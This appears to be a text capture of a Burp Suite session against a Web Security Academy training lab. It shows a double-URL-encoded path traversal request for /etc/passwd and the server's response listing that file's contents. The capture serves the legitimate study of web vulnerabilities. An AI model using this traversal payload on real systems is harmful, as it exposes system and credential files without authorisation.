 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a06000104f84bd4804b762100e3004f.web-security-academy.net:443/image?filename=5.jpg [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
01:18:47 25 M... HTTP Response GET https://0a06000104f84bd4804b762100e3004f.web-security-academy.net/image?filename=5.jpg 200 2410
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a06000104f84bd4804b762100e3004f.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a06000104f84bd4804b762100e3004f.web-security-academy.net/product?produ
ctId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3